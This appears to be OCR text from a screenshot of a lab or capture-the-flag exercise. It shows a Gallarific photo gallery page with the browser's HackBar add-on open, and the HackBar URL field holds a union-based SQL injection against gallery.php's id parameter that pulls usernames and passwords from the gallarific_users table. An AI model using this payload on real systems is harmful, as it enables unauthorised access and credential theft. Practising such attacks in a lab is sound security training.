 Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
admin Photo Shoot 3 21
n0t7t1k4
New picture for new
book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for Photo Shoot
GNN
Self-Explanotory New picture for
Hours before new book
software's release!
- Sorting Options - Pages: 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
oad URL http://192.168.80.152/gallery/gallery.php?id=1%20union%20select%201,group_concat(username),group_concat(password),4,5,6 from gallarific_users
plit URL